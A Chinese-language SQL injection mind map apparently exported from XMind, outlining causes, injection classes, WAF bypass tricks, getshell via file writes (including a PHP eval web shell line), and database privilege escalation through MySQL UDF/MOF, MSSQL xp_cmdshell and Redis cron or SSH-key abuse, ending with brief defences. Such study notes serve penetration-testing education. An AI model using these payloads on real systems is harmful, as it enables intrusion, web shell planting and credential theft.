 SQL注入
成因
直接使用SQL语句拼接，将用户传入的参数通过字符串拼接的方式传入查询语句
预编译使用有误，没有调用 set 方法将变量与占位符进行对应。
对 % 和 _ 没有进行显示处理， 导致用户可以自行拼接进行模糊查询
不能参数化的位置，还是有可能存在拼接的情况，如order by后面
Mybatis中，#{}是预编译处理，${}是字符串替换，使用${}就可能导致SQL注入
流程与分类
判断是否存在注入点
判断是否有回显
判断数据库类型及版本
@@version
@@servername
mysql
information_schema.tables
access
msysobjects
mssql
sysobjects
oracle
dual
判断是否有过滤
BYPASS
FUZZ
|+^*%/!@'
注入分类
判断可以注入的攻击类型
按输出
直接获取
盲注
布尔盲注
时间
sleep
benchmark
外带
DNSlog
按技巧
报错注入
floor
floor
rand()
group by
updatexml
第二个参数，需要时xpath格式
extractvalue
第二个参数，需要是xpath格式
堆叠注入
二次编码注入
%2527
宽字节注入
gbk编码
ascii大于128，会把当前字符，连同后面字符，
当作汉字识别
' \'
%df
二次注入
插入数据库之前，会做转义，但保存，会原封不
动
提出数据，就会触发
常规注入
列数
数据库名
表名
列名
注入操作
读数据
常规读数据库数据
读文件
select @@datadir
select load_file('...')
写文件
getshell
前提
知道绝对路径，且该路径有写权限
root权限
secure_file_priv允许写入
基于into
select ... into outfile '/tmp/a'
select ... into dumpfile '/tmp/a'
基于log日志
show variables like '%generial%';
set global general_log = on;
set global general_log_file = '/tmp/a';
select '<?php @eval($_GET['cmd']); ?>'
...
数据库特点与提权
mysql 3306
UDF
用户自定义函数，通过添加新函数，对MySQL的
功能进行扩充
流程：下载恶意so文件，导入到数据库，然后在数据库中dumpfile到
lib/plugin中，然后使用创建的函数给find命令等赋权，完成提权。
MOF
MOF是windows中的一个文件，可以每隔5秒监控进程创建和死亡。如果我
们替换这个文件，那么我们就可执行我们上传的mod，其中有一段是vbs脚
本，所以可以运行cmd命令，一般是**添加用户**（以mysql-root权限）。
启动项提权
导出自定义可执行文件到启动目录配合重启执行
反弹shell
文件读取
存储数据的目录是` Mysql/data/数据库名/表
名.myd` ，里面有表里的数据。而用户名密码存
在一个叫` user` 的表中
mssql 1433
xp_cmdshell
EXEC master.dbo.xp_cmdshell 'whoami'
sp_oacreate
主要是用来调用 OLE 对象，利用 OLE 对象的 run 方法执行系统命令
沙盒提权
oracle 1521
工具提权
jsp网站后门不用提权，默认就是system权限
redis 6379
未授权访问
计划任务反弹shell
计划任务（路径：` /var/spool/cron` ）
SSH写入密钥
低权限写入SHELL
1. 以root启动
2. 开放**服务
3. 未授权
主从复制
主机实例可以通过` FULLRESYNC` 指令同步文件
在从机实例上，然后在从机上加载，同步了恶意
so文件，则从机加载该文件，我们主机就可以执
行拓展命令
PostgreSql 5432
CVE-2018-1058
CVE-2019-9193
绕过
大小写
双写
编码
ascii
hex
URL
unicode
内联注释
在MySQL里，/**/是多行注释，这个是SQL的标准，但是MySQL扩张了解
释的功能，如果在开头的的/*后头加了惊叹号（/*!50001sleep(3)*/），那
么此注释里的语句将被执行
空格
注释
/**/
/*！*/
%20
两个空格
tab
%a0
小括号
id=1%27and(sleep(ascii(mid(database()from(1
)for(1)))=109))%23 常用于时间盲注
引号
hex
一般是where user="admin"，我们将admin转化
为hex即可，其他部分的引号我们用不了hex
逗号
join
union select 1,2 = union select * from
(select 1)a join (select 2)b
like
select * from users where id=1 and (select
user() like '%r%')
"="也可以用
limit 使用 from 或者 offset
substr使用 from for
等价函数绕过
mid=substr
hex=bin=ascii
sleep=benchmark
fuzz
模糊的请求参数
对接口的某个参数，进行自定义内容进行批量提交
生成大量经过混淆的SQL语句，提交，根据返回
内容判断waf是否对这种混淆方式进行过滤
防御措施
预编译
将SQL语句中的值用占位符代替，用户输入的值就不会再编译
运行，而当作普通参数字符
对于PHP，使用的是PDO
输入
过滤SELECT等关键词
例如使用正则表达式
限制输入长度
限制数据类型
Presented with xmind